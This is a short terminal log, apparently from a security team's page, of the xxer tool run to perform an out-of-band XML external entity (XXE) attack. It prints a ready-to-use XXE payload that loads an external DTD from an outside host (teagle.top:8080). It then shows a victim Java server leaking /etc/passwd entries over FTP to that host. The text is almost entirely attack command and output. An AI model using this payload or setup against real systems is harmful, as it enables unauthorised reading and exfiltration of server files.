 root@VM-0-6-ubuntu:/home/ubuntu/xxer-master# python xxer.py -H teagle.top
version 1.1
info: Old DTD found. This file is going to be deleted.
info: Generating new DTD file.
info: Starting xxer_httpd on port 8080
info: Starting xxer_ftpd on port 2121
info: Servers started. Use the following payload (with URL-encoding):
<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE xmlrootname [<!ENTITY % aaa SYSTEM "http://teagle.top:8080/ext.dtd">%aaa;%ccc;%ddd;]>
info: FTP: recvd 'USER anonymous'
info: FTP: recvd 'PASS Java1.8.0_121@'
info: FTP: recvd 'TYPE I'
info: FTP: recvd 'CWD root:x:0:0:root:'
info: FTP: recvd 'CWD root:'
info: FTP: recvd 'CWD bin'
info: FTP: recvd 'CWD bash
bin:x:1:1:bin:'
info: FTP: recvd 'CWD bin:'
info: FTP: recvd 'CWD sbin'
info: FTP: recvd 'CWD nologin
daemon:x:2:2:daemon:'
info: FTP: recvd 'CWD sbin:'
info: FTP: recvd 'CWD sbin'
info: FTP: recvd 'CWD nologin
sync:x:5:0:sync:'
info: FTP: recvd 'CWD sbin:'
info: FTP: recvd 'CWD bin'
info: FTP: recvd 'CWD sync
mail:x:8:12:mail:'
info: FTP: recvd 'CWD var'
info: FTP: recvd 'CWD spool'
info: FTP: recvd 'CWD mail:'
info: FTP: recvd 'CWD sbin'
info: FTP: recvd 'CWD nologin
ftp:x:14:50:FTP User:'
info: FTP: recvd 'CWD var'
info: FTP: recvd 'CWD ftp:'
info: FTP: recvd 'CWD sbin'
info: FTP: recvd 'CWD nologin
nobody:x:99:99:Nobody:'
米斯特安全团队